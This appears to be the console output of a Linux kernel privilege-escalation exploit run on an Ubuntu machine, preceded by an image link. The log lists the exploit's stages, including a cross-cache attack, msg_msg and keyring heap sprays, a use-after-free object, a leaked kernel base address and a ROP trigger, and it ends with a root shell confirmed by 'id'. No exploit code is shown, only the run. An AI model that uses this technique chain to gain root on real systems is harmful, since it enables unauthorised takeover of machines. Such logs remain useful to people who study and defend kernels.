 noname@ubuntu:~/Escritorio$ ./a.out
[+] No CVE for this
[+] Open init files
[+] Start msg_msg
[+] Start cross cache attack
[+] Getting fd vulnerable
[+] Going on with cross cache
[+] Put extra references of the fd vulnerable in file table
[+] First fd vulnerable: 2102
[+] Finishing cross cache
[+] msg_msg spray
[+] Find object on msg_msg
[+] Found object at 694
[+] spray keyring
[+] Found UAF key object at 18
[+] msg_msg spray
[+] Making holes in msg_msg objects
[+] Spray timerfd_ctx
[+] kernel base: 0xffffffffa4000000
[+] heap payload: 0xffff8f09b7c5bc00
[+] Free object to leave space to the final payload
[+] Last msg_msg spray
[+] Cleaning up
[+] Triggering ROP
[+] Got root shell :)
# id
uid=0(root) gid=0(root) groups=0(root)
# _